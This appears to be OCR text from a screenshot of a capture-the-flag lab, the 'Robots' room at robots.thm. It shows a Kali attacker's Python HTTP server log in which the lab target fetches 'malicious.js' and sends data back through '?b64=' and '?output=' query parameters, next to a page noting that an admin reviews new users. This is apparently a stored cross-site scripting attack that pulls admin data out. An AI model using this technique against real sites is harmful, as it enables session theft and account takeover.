 File Actions Edit View Help
VPN
10.10.161.143
kali@kali: ~/Documents/Robots/exploits
(kali㉿kali)-[~/Documents/Robots/exploits]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.161.143 - - [15/Mar/2025 20:06:52] code 404, message File not found
10.10.161.143 - - [15/Mar/2025 20:06:52] "GET /m3n0s.jpg?output= HTTP/1.1" 404 -
10.10.161.143 - - [15/Mar/2025 20:06:52] code 404, message File not found
10.10.161.143 - - [15/Mar/2025 20:06:52] "GET /m3.jpg?output= HTTP/1.1" 404 -
10.10.161.143 - - [15/Mar/2025 20:06:52] "GET /malicious.js HTTP/1.1" 200 -
10.10.161.143 - - [15/Mar/2025 20:06:52] "GET /?b64= HTTP/1.1" 200 -
10.10.161.143 - - [15/Mar/2025 20:07:21] "GET /malicious.js HTTP/1.1" 304 -
10.10.161.143 - - [15/Mar/2025 20:07:21] code 404, message File not found
10.10.161.143 - - [15/Mar/2025 20:07:21] "GET /m3n0s.jpg?output= HTTP/1.1" 404 -
10.10.161.143 - - [15/Mar/2025 20:07:21] code 404, message File not found
10.10.161.143 - - [15/Mar/2025 20:07:21] "GET /m3.jpg?output= HTTP/1.1" 404 -
10.10.161.143 - - [15/Mar/2025 20:07:22] "GET /?b64= HTTP/1.1" 200 -
robots.thm/harm/to/self/index.php
Recruitment campaign:
register here and login
An admin monitors new users.
Register here
Login